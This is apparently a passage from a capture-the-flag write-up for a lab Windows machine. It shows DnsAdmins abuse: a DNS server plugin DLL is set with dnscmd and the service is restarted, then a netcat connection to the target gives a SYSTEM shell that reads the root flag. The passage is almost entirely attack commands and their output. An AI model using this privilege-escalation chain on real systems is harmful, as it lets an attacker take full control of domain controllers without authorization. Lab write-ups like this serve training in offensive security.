 *Evil-WinRM* PS C:\tmp> dnscmd.exe Resolute /config /ServerLevelPluginDll c:\tmp\dnsinject.dll;sc.exe sto
p dns;sc.exe start dns
Registry property ServerLevelPluginDll successfully reset.
Command completed successfully.
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3824
FLAGS :
netcat
[noob@shell:resolute]$ nc 10.10.10.169 4444
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> type /users/administrator/desktop/root.txt
e1d9 619c
PS C:\Windows\system32>